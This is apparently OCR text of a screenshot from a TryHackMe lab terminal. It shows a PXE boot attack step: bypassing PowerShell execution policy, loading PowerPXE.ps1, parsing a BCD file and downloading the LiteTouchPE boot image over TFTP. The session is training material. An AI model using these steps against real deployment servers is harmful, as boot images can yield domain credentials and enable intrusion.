 Administrator: c:\windows\system32\cmd.exe - powershell -executionpolicy bypass — Konsole
Fichier Édition Affichage Signets Configuration Aide
4 File(s) 114,103 bytes
2 Dir(s) 49,279,078,400 bytes free
thm@THMJMP1 C:\Users\thm\Documents\toto> powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm\Documents\toto> .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> .\PowerPXE.ps1
PS C:\Users\thm\Documents\toto> $BCDFILE = ".\conf.bcd"
PS C:\Users\thm\Documents\toto> Get-WimFile -bcdFile $BCDFILE
>> Parse the BCD file: .\conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wim
PS C:\Users\thm\Documents\toto> tftp -i 10.200.32.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim
PS C:\Users\thm\Documents\toto> ping 10.200.32.202
Pinging 10.200.32.202 with 32 bytes of data:
Reply from 10.200.32.202: bytes=32 time<1ms TTL=128
Reply from 10.200.32.202: bytes=32 time<1ms TTL=128
Reply from 10.200.32.202: bytes=32 time<1ms TTL=128
Reply from 10.200.32.202: bytes=32 time<1ms TTL=128
Ping statistics for 10.200.32.202:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
PS C:\Users\thm\Documents\toto> tftp -i 10.200.32.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim
Transfer successful: 341899611 bytes in 136 second(s), 2513967 bytes/s
PS C:\Users\thm\Documents\toto>
- : sudo openvpn ~ : bash (thm) THMJMP1.za.tryhackme.com
Administrator: c:\windows\syste...